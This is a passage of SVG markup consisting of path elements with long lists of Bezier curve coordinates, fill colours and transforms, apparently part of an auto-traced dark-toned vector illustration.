C-115.70681754 6.2408505 -114.14445214 5.66805854 -112.59375 5.06640625 C-104.26687027 1.8435025 -95.72537895 -0.18472217 -87 -2 C-86.19626953 -2.17152588 -85.39253906 -2.34305176 -84.56445312 -2.51977539 C-76.5941136 -4.10717665 -68.60216209 -4.70452744 -60.5 -5.1875 C-59.79612152 -5.23080444 -59.09224304 -5.27410889 -58.36703491 -5.31872559 C-38.36815442 -6.5226469 -19.41112981 -5.3037345 0 0 Z M-150 25 C-148.45006601 36.17340476 -145.69089423 47.05805524 -143 58 C-140.29144546 57.6893306 -137.58316612 57.37652255 -134.875 57.0625 C-133.73417969 56.93198242 -133.73417969 56.93198242 -132.5703125 56.79882812 C-129.34527554 56.42350055 -126.16010031 56.029259 -122.96484375 55.4453125 C-86.94977389 50.03593442 -49.30366408 64.92805934 -19 83 C-18.08476562 83.53882813 -17.16953125 84.07765625 -16.2265625 84.6328125 C-2.58140991 92.98784439 10.57229312 102.79282782 22 114 C22.89976562 114.87527344 23.79953125 115.75054687 24.7265625 116.65234375 C27 119 27 119 28 121 C20.40830971 131.48192771 20.40830971 131.48192771 17.125 135.8125 C14.25064385 139.63699055 11.42911185 143.49884328 8.625 147.375 C8.17141113 147.99479736 7.71782227 148.61459473 7.25048828 149.25317383 C4.80703612 152.31660727 4.80703612 152.31660727 4 156 C4.91773193 156.15033691 4.91773193 156.15033691 5.85400391 156.30371094 C26.27278026 159.65678499 26.27278026 159.65678499 36.13232422 161.50854492 C46.40792468 163.43773572 56.70511738 164.99396045 67.06030273 166.43188477 C75.66784322 167.63823357 84.24210465 168.99143159 92.8125 170.4375 C94.03638428 170.64391113 95.26026855 170.85032227 96.52124023 171.06298828 C99.03438312 171.48738941 101.54748482 171.91203455 104.06054688 172.33691406 C110.36923231 173.39878749 116.68049394 174.44425281 122.99447632 175.47415161 C124.36030822 175.69761473 125.72589502 175.92258184 127.09121704 176.1491394 C128.98857838 176.46385451 130.88685159 176.77305704 132.78515625 177.08203125 C134.40756226 177.34850464 134.40756226 177.34850464 136.06274414 177.62036133 C138.75155516 177.96788864 141.29344067 178.0735393 144 178 C144.51817972 170.89800472 142.609655 164.41315401 140.89453125 157.5625 C140.5694161 156.23774235 140.24510679 154.91278672 139.92155457 153.58764648 C139.06726413 150.09642001 138.20389798 146.60750714 137.3380127 143.11914062 C135.80473587 136.93617067 134.2868827 130.74939356 132.76953125 124.5625 C132.60554399 123.89523518 132.44155674 123.22797035 132.27260017 122.54048538 C129.66193856 111.90638873 127.2372036 101.24166763 124.97167969 90.52880859 C124.00609988 85.9704405 122.90858014 81.4534297 121.74609375 76.94140625 C120.7865647 73.15855087 119.89142019 69.36189907 119 65.5625 C118.84587646 64.90652832 118.69175293 64.25055664 118.53295898 63.57470703 C117.00535574 57.05365655 115.50450186 50.52640947 114 44 C113.46490321 41.68097586 112.92974691 39.36196546 112.39453125 37.04296875 C110.9296875 30.6953125 109.46484375 24.34765625 108 18 C99.30850313 22.02893635 92.968352 32.12233425 87.10546875 39.4921875 C85 42 85 42 82.23828125 44.6953125 C79.7677679 46.70367087 79.7677679 46.70367087 80 49 C79.01 49.33 78.02 49.66 77 50 C75.31288577 51.6459651 73.6454378 53.31237149 72 55 C71.01 55.495 71.01 55.495 70 56 C69.72285156 55.41476563 69.44570312 54.82953125 69.16015625 54.2265625 C56.33814161 29.61865561 28.61228381 12.35522513 2.875 4.1875 C-47.4455697 -10.93707967 -104.02841176 2.01420588 -150 25 Z M-153 30 C-153 30.66 -153 31.32 -153 32 C-153.66 32 -154.32 32 -155 32 C-155.39832031 32.81984375 -155.79664063 33.6396875 -156.20703125 34.484375 C-156.73683594 35.56203125 -157.26664063 36.6396875 -157.8125 37.75 C-158.33457031 38.81734375 -158.85664063 39.8846875 -159.39453125 40.984375 C-161 44 -161 44 -162.67578125 46.17578125 C-164.89250072 49.22949214 -164.43286263 52.42318775 -164 56 C-163.34061169 59.19549721 -162.58338679 62.35592502 -161.80078125 65.5234375 C-160.54706633 70.96639495 -159.76919067 76.47087647 -159 82 C-154.78618614 81.10181745 -150.62531274 80.18982708 -146.5 78.9375 C-143.05915345 78.01584468 -139.85488578 77.61693311 -136.32421875 77.28125 C-133.29776449 76.9150236 -130.38882293 76.23736713 -127.43359375 75.5 C-101.01455108 70.0720105 -71.03598666 73.65352556 -46 83 C-45.29504395 83.26296875 -44.59008789 83.5259375 -43.86376953 83.796875 C-25.28141192 90.92076685 -5.78289034 103.66897002 6 120 C6.625 122.625 6.625 122.625 6 125 C4.25 127.375 4.25 127.375 2 130 C1.03794423 131.69387597 0.07680396 133.38829188 -0.87597656 135.08740234 C-2.72653909 138.23625265 -4.85719407 141.17052516 -7 144.125 C-7.63808594 145.01638672 -7.63808594 145.01638672 -8.2890625 145.92578125 C-10.7651704 149.36650788 -13.34997983 152.69039331 -16 156 C-16.45375 156.763125 -16.9075 157.52625 -17.375 158.3125 C-19.28996558 161.47955846 -21.50812986 164.32299736 -23.79296875 167.23046875 C-25.18783552 168.91837048 -25.18783552 168.91837048 -25 171 C-24.12601563 171.17015625 -23.25203125 171.3403125 -22.3515625 171.515625 C-15.2322497 172.9185923 -8.13983868 174.39830668 -1.0625 176 C6.07943909 177.61608722 13.23849987 179.01614224 20.44921875 180.2890625 C24 181 24 181 27.26953125 181.9609375 C33.940678 183.8190789 40.78681074 184.80443204 47.61328125 185.9296875 C57.28202045 187.52441032 66.65863205 189.25630448 76.03515625 192.1328125 C79.60697733 193.17753487 83.1608487 193.82990393 86.828125 194.4375 C91.05447948 195.18700129 95.24144424 196.09804027 99.4375 197 C105.88529746 198.38167089 112.32390699 199.62644887 118.84765625 200.60546875 C121 201 121 201 123 202 C124.99960012 202.039992 127.00047242 202.04346799 129 202 C129.33 201.01 129.66 200.02 130 199 C130.66 199 131.32 199 132 199 C132 198.34 132 197.68 132 197 C132.54140625 196.79375 133.0828125 196.5875 133.640625 196.375 C136.92118012 194.46315331 139.23844174 191.79501496 141.75 189 C142.50990234 188.18015625 142.50990234 188.18015625 143.28515625 187.34375 C146.09777088 184.60592792 146.09777088 184.60592792 147 181 C136.91455784 178.72107797 126.83797679 177.25563857 116.56640625 176.09057617 C111.41283751 175.49178784 106.42892414 174.71245884 101.38134766 173.51977539 C96.42346242 172.43762062 91.39121518 171.75404051 86.375 171 C84.64685059 170.7361853 84.64685059 170.7361853 82.88378906 170.46704102 C76.84644809 169.55243399 70.80871894 168.69643427 64.75 167.9375 C60.22215154 167.3575284 55.82714553 166.56916228 51.375 165.5625 C43.62103962 163.81785891 35.7998446 162.76902998 27.9296875 161.69140625 C24.10333841 161.16555449 20.3023034 160.55578377 16.5 159.875 C10.36750781 158.81156205 4.20752563 158.38046125 -2 158 C-2 157.34 -2 156.68 -2 156 C-1.01 155.67 -0.02 155.34 1 155 C1 154.01 1 153.02 1 152 C1.66 152 2.32 152 3 152 C4.63922869 150.06725114 4.63922869 150.06725114 6.375 147.5 C10.46958694 141.71940668 14.69540635 136.05081188 18.96240234 130.39648438 C19.45691895 129.73970703 19.95143555 129.08292969 20.4609375 128.40625 C20.90228027 127.82166016 21.34362305 127.23707031 21.79833984 126.63476562 C24.419219 123.19628974 24.419219 123.19628974 25 119 C20.68262859 113.96306668 15.20912822 110.06496772 10 106 C8.98292969 105.20078125 7.96585938 104.4015625 6.91796875 103.578125 C-17.10445956 84.807623 -42.41867082 70.19629309 -71.625 61.25 C-72.57234009 60.95186401 -72.57234009 60.95186401 -73.53881836 60.64770508 C-85.35583595 57.17421358 -97.56870739 56.5970778 -109.8125 56.625 C-110.85642914 56.62332321 -110.85642914 56.62332321 -111.92144775 56.62161255 C-123.09514713 56.63043448 -134.78215662 56.89107831 -145 62 C-145.11472656 60.74058594 -145.22945312 59.48117188 -145.34765625 58.18359375 C-145.95860016 52.70227804 -147.14648894 47.41850216 -148.4375 42.0625 C-148.65470703 41.11826172 -148.87191406 40.17402344 -149.09570312 39.20117188 C-149.31033203 38.30076172 -149.52496094 37.40035156 -149.74609375 36.47265625 C-150.03504517 35.25461304 -150.03504517 35.25461304 -150.32983398 34.01196289 C-150.8990536 31.80267376 -150.8990536 31.80267376 -153 30 Z " fill="#1B1915" transform="translate(181,69)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.5756845 30.21739262 -7.2290517 35.50242853 -5.734375 41.5234375 C-4.58306073 46.97380827 -4.26364614 52.44524858 -4 58 C-2.94941406 57.65066406 -1.89882813 57.30132812 -0.81640625 56.94140625 C12.44950959 52.61113054 12.44950959 52.61113054 18.9921875 52.17578125 C21.92367645 51.91913338 24.71594982 51.211225 27.56640625 50.5 C53.98544892 45.0720105 83.96401334 48.65352556 109 58 C109.70495605 58.26296875 110.40991211 58.5259375 111.13623047 58.796875 C128.61220838 65.49661565 152.53013782 79.19744298 162 96 C162.36092435 99.44185833 162.33850617 100.54059877 160.25 103.375 C159.5075 104.24125 158.765 105.1075 158 106 C157.03794423 107.69387597 156.07680396 109.38829188 155.12402344 111.08740234 C153.27346091 114.23625265 151.14280593 117.17052516 149 120.125 C148.36191406 121.01638672 148.36191406 121.01638672 147.7109375 121.92578125 C145.82391874 124.54792696 143.91223766 127.10808964 141.875 129.6171875 C140.0105405 131.98660478 138.52588467 134.4031778 137 137 C135.78574006 138.78108792 134.55653172 140.55207776 133.3125 142.3125 C132.68988281 143.19550781 132.06726563 144.07851562 131.42578125 144.98828125 C130.95527344 145.65214844 130.48476562 146.31601563 130 147 C131.19496094 147.07347656 131.19496094 147.07347656 132.4140625 147.1484375 C137.97546714 147.54084805 142.73155108 148.13409101 148 150 C149.9748 150.35829705 151.95474224 150.68873889 153.9375 151 C158.42751051 151.70517956 162.62873109 152.75106602 167 154 C168.99695537 154.35111303 170.99738517 154.68275409 173 155 C177.46496347 155.70819743 181.65688266 156.73654768 186 158 C191.51379626 159.10367803 197.06493239 160.01832226 202.61328125 160.9296875 C212.28202045 162.52441032 221.65863205 164.25630448 231.03515625 167.1328125 C234.60697733 168.17753487 238.1608487 168.82990393 241.828125 169.4375 C246.05448505 170.18700227 250.24141638 171.09815272 254.4375 172 C259.84014692 173.1563523 265.23003703 174.25235998 270.6875 175.125 C275.22580593 175.85698483 279.60930879 176.61774536 284 178 C284.66 178.99 285.32 179.98 286 181 C282.12869344 182.42525714 279.08578093 181.60412189 275.125 180.75 C274.46371094 180.61013672 273.80242187 180.47027344 273.12109375 180.32617188 C271.07883792 179.89243564 269.0393852 179.44701575 267 179 C264.66674141 178.49965133 262.33341109 177.999637 260 177.5 C258.84113281 177.24992188 257.68226563 176.99984375 256.48828125 176.7421875 C251.11646067 175.59924695 245.72998909 174.53294356 240.34277344 173.46533203 C234.40724803 172.2863917 228.4740092 171.09591395 222.54052734 169.90673828 C217.60158839 168.91747066 212.66218427 167.93142121 207.71875 166.96484375 C198.02736608 165.06298354 188.38705841 163.00375305 178.77075195 160.75 C173.5256024 159.53040497 168.27686844 158.48896142 162.97485352 157.54931641 C157.20898372 156.48462974 151.48204739 155.2317804 145.75 154 C144.5228125 153.73960937 143.295625 153.47921875 142.03125 153.2109375 C136.29217395 151.98113549 130.61133543 150.72656475 125 149 C126.29293105 144.46807673 128.02588497 141.24147936 130.875 137.5 C131.58914062 136.54738281 132.30328125 135.59476563 133.0390625 134.61328125 C133.68617188 133.75089844 134.33328125 132.88851562 135 132 C137.13239752 128.93222566 139.13433084 125.78665102 141.125 122.625 C141.74375 121.75875 142.3625 120.8925 143 120 C143.66 120 144.32 120 145 120 C145.27199219 119.26394531 145.54398438 118.52789062 145.82421875 117.76953125 C146.94069624 115.13968893 148.19010553 113.02905613 149.8125 110.6875 C152.65548834 106.52430331 155.35681718 102.29224821 158 98 C157.55269531 97.55269531 157.10539063 97.10539062 156.64453125 96.64453125 C156.03996094 96.03996094 155.43539062 95.43539062 154.8125 94.8125 C154.16539062 94.16667969 153.51828125 93.52085937 152.8515625 92.85546875 C151.45390528 91.45486289 150.06785453 90.04266141 148.6875 88.625 C146.1969613 86.1923808 143.68119706 83.80092202 141.125 81.4375 C140.32320312 80.69371094 139.52140625 79.94992188 138.6953125 79.18359375 C136.17418571 77.14111567 133.6190471 75.53284689 130.77636719 73.97583008 C129.09697485 73.0532722 127.45500404 72.06352392 125.81640625 71.0703125 C114.67793897 64.41130085 102.87885196 59.16948502 90 57 C88.75605469 56.75507813 87.51210937 56.51015625 86.23046875 56.2578125 C77.54473011 54.60953202 68.9584943 53.65931612 60.125 53.25 C59.17987549 53.20544678 58.23475098 53.16089355 57.26098633 53.11499023 C53.25324612 52.9669864 49.88262222 52.93436984 46 54 C44.08589522 54.17629912 42.16850112 54.31820234 40.25 54.4375 C35.02265278 54.81509619 29.82719616 55.31063415 24.625 55.9375 C23.33851562 56.09089844 22.05203125 56.24429688 20.7265625 56.40234375 C17.02540046 56.99592634 13.58647985 57.92278874 10 59 C7.70960893 59.51293361 5.41515168 59.97957906 3.11328125 60.4375 C0.94608066 60.92173182 0.94608066 60.92173182 -1.01953125 62.125 C-3.47427742 63.20954269 -4.49157237 62.7415937 -7 62 C-7.67396301 58.43884042 -8.33787818 54.87587859 -9 51.3125 C-9.19078125 50.30509766 -9.3815625 49.29769531 -9.578125 48.25976562 C-9.75859375 47.28330078 -9.9390625 46.30683594 -10.125 45.30078125 C-10.29257813 44.40528564 -10.46015625 43.50979004 -10.6328125 42.5871582 C-10.99717982 40.01987068 -11.06528807 37.58907987 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#262626" transform="translate(26,93)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.01417969 0.55042969 5.02835938 1.10085937 5.04296875 1.66796875 C5.49771976 9.59538496 7.32809427 17.06824284 9.2722168 24.73706055 C9.60346558 26.05637573 9.60346558 26.05637573 9.94140625 27.40234375 C10.14451416 28.19116943 10.34762207 28.97999512 10.55688477 29.79272461 C11 32 11 32 11 36 C12.15757813 35.79503906 13.31515625 35.59007812 14.5078125 35.37890625 C16.04687228 35.10675544 17.58593493 34.83462088 19.125 34.5625 C19.88554688 34.42779297 20.64609375 34.29308594 21.4296875 34.15429688 C22.93395871 33.88845584 24.4385973 33.62468495 25.94360352 33.36303711 C27.6437246 33.06289701 29.34004312 32.74130442 31.03515625 32.4140625 C67.24522363 27.35705704 104.49504541 41.80801742 135 60 C135.91523438 60.53882813 136.83046875 61.07765625 137.7734375 61.6328125 C150.54862262 69.45515662 162.93309893 78.56807162 173.7734375 88.9140625 C176.00195354 91.07363105 176.00195354 91.07363105 178.6640625 93.0234375 C180.93515153 94.94512822 181.9268168 96.26826093 183 99 C175.40830971 109.48192771 175.40830971 109.48192771 172.125 113.8125 C169.25256341 117.62384938 166.46659181 121.49537996 163.6875 125.375 C163.24229004 125.99479736 162.79708008 126.61459473 162.33837891 127.25317383 C159.98916834 130.51517163 159.98916834 130.51517163 158 134 C158.83917969 134.07347656 158.83917969 134.07347656 159.6953125 134.1484375 C170.61020267 135.16622469 181.35769175 136.85733875 192.125 138.875 C200.55735259 140.44929299 209.00350769 141.76002119 217.5 142.9375 C229.79459359 144.64421535 242.02792969 146.62702114 254.265625 148.69921875 C263.85541938 150.32178432 273.45919949 151.85595419 283.0637207 153.38842773 C284.9058313 153.68342163 284.9058313 153.68342163 286.78515625 153.984375 C287.86676025 154.15678711 288.94836426 154.32919922 290.06274414 154.50683594 C292.72144531 154.95323078 295.36011776 155.45425952 298 156 C296.70647892 149.15380307 295.34971487 142.34129611 293.6875 135.57421875 C293.4608667 134.65084717 293.2342334 133.72747559 293.00073242 132.77612305 C292.54969985 130.956793 292.09177259 129.13915525 291.6262207 127.32348633 C290.4057735 122.40012853 289.74498079 118.07281451 290 113 C290.99 113 291.98 113 293 113 C293.27263672 114.28197266 293.27263672 114.28197266 293.55078125 115.58984375 C293.80214844 116.69457031 294.05351562 117.79929687 294.3125 118.9375 C294.55613281 120.03964844 294.79976563 121.14179688 295.05078125 122.27734375 C295.36402344 123.17582031 295.67726563 124.07429688 296 125 C296.99 125.33 297.98 125.66 299 126 C299.16435547 127.07314453 299.16435547 127.07314453 299.33203125 128.16796875 C301.42252021 141.30872987 301.42252021 141.30872987 305.09375 154.0703125 C306.60038448 158.94089811 306.60038448 158.94089811 306 162 C304.0941959 164.24383663 302.27631181 166.15091296 300.125 168.125 C295.71560812 172.25098905 295.71560812 172.25098905 292 177 C291.34 177 290.68 177 290 177 C290 177.66 290 178.32 290 179 C288.25 180.6875 288.25 180.6875 286 182 C283.75 181.6875 283.75 181.6875 282 181 C282.66 179.68 283.32 178.36 284 177 C284.66 177 285.32 177 286 177 C286 176.34 286 175.68 286 175 C287.63320219 173.63899818 289.26790629 172.27975802 290.91015625 170.9296875 C294.75771782 167.37698579 297.83649864 163.15774464 301 159 C300.01 159.04125 299.02 159.0825 298 159.125 C294.59790435 159.12921939 291.6764504 158.39434358 288.38623047 157.53466797 C283.67190958 156.47835911 278.85809791 156.04244799 274.0625 155.5 C267.73962701 154.78211922 261.56025291 153.98440739 255.3659668 152.51757812 C250.4137624 151.43423551 245.38594427 150.75324818 240.375 150 C238.64685059 149.7361853 238.64685059 149.7361853 236.88378906 149.46704102 C230.84644809 148.55243399 224.80871894 147.69643427 218.75 146.9375 C214.22215154 146.3575284 209.82714553 145.56916228 205.375 144.5625 C197.62360105 142.81843524 189.80486545 141.77001976 181.9375 140.69140625 C178.06865929 140.15951382 174.22166325 139.55117128 170.375 138.875 C165.65523638 138.05446638 160.95709104 137.58535864 156.1796875 137.24609375 C154 137 154 137 152 136 C152 135.34 152 134.68 152 134 C152.66 133.67 153.32 133.34 154 133 C154.33 132.01 154.66 131.02 155 130 C155.66 130 156.32 130 157 130 C157.25652344 129.26910156 157.51304687 128.53820312 157.77734375 127.78515625 C159.05914477 124.86527086 160.5199293 122.87620563 162.5625 120.4375 C165.71418842 116.58990958 168.80217871 112.70965464 171.8125 108.75 C172.54082031 107.79609375 173.26914063 106.8421875 174.01953125 105.859375 C175.99523749 103.00687605 177.52855699 100.13784061 179 97 C178.01 96.67 177.02 96.34 176 96 C174.3045546 94.3626178 172.64289469 92.69010431 171 91 C162.5520404 83.19935159 153.64070339 76.26618285 144 70 C143.41057617 69.61134766 142.82115234 69.22269531 142.21386719 68.82226562 C126.17777825 58.28983704 109.29879261 48.9247203 91 43 C90.30422852 42.77086914 89.60845703 42.54173828 88.89160156 42.30566406 C86.72497755 41.60104705 84.55248178 40.92026075 82.375 40.25 C81.42705566 39.95150146 81.42705566 39.95150146 80.45996094 39.64697266 C68.68381921 36.18776814 56.51401835 35.59866579 44.3125 35.625 C43.62043457 35.6235498 42.92836914 35.62209961 42.21533203 35.62060547 C30.76809083 35.62324491 20.02608839 36.8172116 9 40 C7.9872056 35.81548911 6.99206632 31.62696925 6 27.4375 C5.71382812 26.25607422 5.42765625 25.07464844 5.1328125 23.85742188 C3.78554399 18.13153071 2.58479624 12.89070335 3 7 C2.01 7 1.02 7 0 7 C-0.33 7.66 -0.66 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#1C1911" transform="translate(27,91)"/>
<path d="M0 0 C2.96527758 2.4453385 3.55582214 4.44602347 4.1875 8.1875 C4.34605469 9.08855469 4.50460937 9.98960937 4.66796875 10.91796875 C4.83232422 11.94857422 4.83232422 11.94857422 5 13 C5.99 13.33 6.98 13.66 8 14 C8.16435547 15.07314453 8.16435547 15.07314453 8.33203125 16.16796875 C10.42252021 29.30872987 10.42252021 29.30872987 14.09375 42.0703125 C15.60038448 46.94089811 15.60038448 46.94089811 15 50 C13.0941959 52.24383663 11.27631181 54.15091296 9.125 56.125 C4.71560812 60.25098905 4.71560812 60.25098905 1 65 C0.34 65 -0.32 65 -1 65 C-1 65.66 -1 66.32 -1 67 C-2.75 68.6875 -2.75 68.6875 -5 70 C-7.25 69.6875 -7.25 69.6875 -9 69 C-8.01 67.02 -8.01 67.02 -7 65 C-6.34 65 -5.68 65 -5 65 C-5 64.34 -5 63.68 -5 63 C-3.36679781 61.63899818 -1.73209371 60.27975802 -0.08984375 58.9296875 C3.75771782 55.37698579 6.83649864 51.15774464 10 47 C8.515 47.061875 8.515 47.061875 7 47.125 C3.59790435 47.12921939 0.6764504 46.39434358 -2.61376953 45.53466797 C-7.32809042 44.47835911 -12.14190209 44.04244799 -16.9375 43.5 C-23.26037299 42.78211922 -29.43974709 41.98440739 -35.6340332 40.51757812 C-40.58621239 39.43424102 -45.61402817 38.75292502 -50.625 38 C-51.76694824 37.82629883 -52.90889648 37.65259766 -54.08544922 37.47363281 C-62.37856941 36.22090982 -70.67792447 35.04369264 -79 34 C-79 33.67 -79 33.34 -79 33 C-72.53186736 31.92197789 -66.3918956 31.32601021 -59.96875 32.8984375 C-54.47774124 34.16227666 -48.94630608 34.98758351 -43.375 35.8125 C-33.66069595 37.27882342 -23.95481941 38.78933479 -14.25592041 40.35385132 C-12.88485646 40.5750122 -11.51372269 40.79574075 -10.14251709 41.01602173 C-8.21332987 41.32602443 -6.28439438 41.63759247 -4.35546875 41.94921875 C-3.24840576 42.12799561 -2.14134277 42.30677246 -1.00073242 42.4909668 C1.67840874 42.94544644 4.33895965 43.4503668 7 44 C5.70647892 37.15380307 4.34971487 30.34129611 2.6875 23.57421875 C2.4608667 22.65084717 2.2342334 21.72747559 2.00073242 20.77612305 C1.54969985 18.956793 1.09177259 17.13915525 0.6262207 15.32348633 C-0.59107903 10.4128256 -1.35687329 6.0635606 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1A1811" transform="translate(318,203)"/>
<path d="M0 0 C-3.23141022 1.17803309 -5.87255808 0.84751434 -9.22509766 0.32519531 C-20.88930497 -1.49196541 -32.27155665 -0.8040594 -44 0 C-45.42022461 0.08507812 -45.42022461 0.08507812 -46.86914062 0.171875 C-78.75769667 2.1058467 -110.53482779 9.79423339 -139.30615234 23.81616211 C-143.80719227 26 -143.80719227 26 -146 26 C-146 25.34 -146 24.68 -146 24 C-146.66 23.34 -147.32 22.68 -148 22 C-138.80711667 17.55982658 -129.71345809 13.20102596 -120 10 C-119.2471875 9.74863281 -118.494375 9.49726562 -117.71875 9.23828125 C-116.24113619 8.74661046 -114.76195783 8.25961655 -113.28125 7.77734375 C-111.70681754 7.2408505 -110.14445214 6.66805854 -108.59375 6.06640625 C-100.26687027 2.8435025 -91.72537895 0.81527783 -83 -1 C-82.19626953 -1.17152588 -81.39253906 -1.34305176 -80.56445312 -1.51977539 C-72.5941136 -3.10717665 -64.60216209 -3.70452744 -56.5 -4.1875 C-55.79612152 -4.23080444 -55.09224304 -4.27410889 -54.36703491 -4.31872559 C-35.95515922 -5.42711011 -17.90657766 -4.91553112 0 0 Z " fill="#2A2822" transform="translate(177,68)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.5756845 30.21739262 -7.2290517 35.50242853 -5.734375 41.5234375 C-4.58306073 46.97380827 -4.26364614 52.44524858 -4 58 C-2.94941406 57.65066406 -1.89882813 57.30132812 -0.81640625 56.94140625 C12.44950959 52.61113054 12.44950959 52.61113054 18.9921875 52.17578125 C21.92367645 51.91913338 24.71594982 51.211225 27.56640625 50.5 C36.34624019 48.69611759 45.08528588 48.88389439 54 48.9375 C55.45702971 48.94252424 56.9140611 48.94708551 58.37109375 48.95117188 C61.9140977 48.96210612 65.45703797 48.97932 69 49 C69 49.33 69 49.66 69 50 C66.36 50.33 63.72 50.66 61 51 C61.99902344 51.04898438 62.99804688 51.09796875 64.02734375 51.1484375 C65.31769531 51.22320312 66.60804687 51.29796875 67.9375 51.375 C69.22527344 51.44460937 70.51304688 51.51421875 71.83984375 51.5859375 C72.88269531 51.72257812 73.92554687 51.85921875 75 52 C75.33 52.66 75.66 53.32 76 54 C75.23333008 53.96447021 74.46666016 53.92894043 73.67675781 53.89233398 C70.20141557 53.73467494 66.72574561 53.58598913 63.25 53.4375 C62.0434375 53.38142578 60.836875 53.32535156 59.59375 53.26757812 C58.43359375 53.21923828 57.2734375 53.17089844 56.078125 53.12109375 C55.00981445 53.0739624 53.94150391 53.02683105 52.84082031 52.97827148 C50.31038108 52.997626 48.40526565 53.29616407 46 54 C44.08589522 54.17629912 42.16850112 54.31820234 40.25 54.4375 C35.02265278 54.81509619 29.82719616 55.31063415 24.625 55.9375 C23.33851562 56.09089844 22.05203125 56.24429688 20.7265625 56.40234375 C17.02540046 56.99592634 13.58647985 57.92278874 10 59 C7.70960893 59.51293361 5.41515168 59.97957906 3.11328125 60.4375 C0.94608066 60.92173182 0.94608066 60.92173182 -1.01953125 62.125 C-3.47427742 63.20954269 -4.49157237 62.7415937 -7 62 C-7.67396301 58.43884042 -8.33787818 54.87587859 -9 51.3125 C-9.19078125 50.30509766 -9.3815625 49.29769531 -9.578125 48.25976562 C-9.75859375 47.28330078 -9.9390625 46.30683594 -10.125 45.30078125 C-10.29257813 44.40528564 -10.46015625 43.50979004 -10.6328125 42.5871582 C-10.99717982 40.01987068 -11.06528807 37.58907987 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#181818" transform="translate(26,93)"/>
<path d="M0 0 C1.0725 0.12246094 2.145 0.24492188 3.25 0.37109375 C12.9682629 1.56518688 21.75224183 4.103077 30.6875 8.0625 C31.37577881 8.36518799 32.06405762 8.66787598 32.77319336 8.97973633 C37.40947485 11.07183033 41.62271883 13.44929923 45.7578125 16.4296875 C47.81668207 17.94617292 47.81668207 17.94617292 51.0625 19.5625 C55.27592407 21.90329115 58.62948688 25.19854676 62.1484375 28.45703125 C64.29033134 30.44014116 66.46892456 32.35404609 68.6875 34.25 C72.53517175 37.58934113 76.09392473 41.18087658 79.64453125 44.83203125 C81.67435277 46.91317067 81.67435277 46.91317067 84.625 48.75 C84.625 49.74 84.625 50.73 84.625 51.75 C85.285 52.41 85.945 53.07 86.625 53.75 C85.965 55.07 85.305 56.39 84.625 57.75 C83.965 57.75 83.305 57.75 82.625 57.75 C81.41776536 56.21296943 80.28582023 54.61665431 79.1875 53 C59.22730673 24.96925927 29.68141801 8.60071648 -3.734375 2.30859375 C-9.26271925 1.46036067 -14.79113971 1.02307243 -20.375 0.75 C-20.375 0.42 -20.375 0.09 -20.375 -0.25 C-13.36411287 -1.50618801 -7.03585578 -0.89837299 0 0 Z " fill="#24211A" transform="translate(168.375,67.25)"/>
<path d="M0 0 C9.37493016 0.42134518 18.33528606 2.4310463 27.46533203 4.44287109 C31.61871418 5.35579905 35.77735722 6.24345487 39.9375 7.125 C40.73067627 7.29346436 41.52385254 7.46192871 42.34106445 7.63549805 C46.77671247 8.56704453 51.21143954 9.40523148 55.6875 10.125 C60.22580593 10.85698483 64.60930879 11.61774536 69 13 C69.99 14.485 69.99 14.485 71 16 C67.12869344 17.42525714 64.08578093 16.60412189 60.125 15.75 C59.46371094 15.61013672 58.80242187 15.47027344 58.12109375 15.32617188 C56.07883792 14.89243564 54.0393852 14.44701575 52 14 C49.66674141 13.49965133 47.33341109 12.999637 45 12.5 C43.84886719 12.25121094 42.69773437 12.00242187 41.51171875 11.74609375 C37.95052625 10.98948889 34.38363577 10.27060302 30.8125 9.5625 C21.85846761 7.78680581 12.92972438 5.8936014 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#494949" transform="translate(241,258)"/>
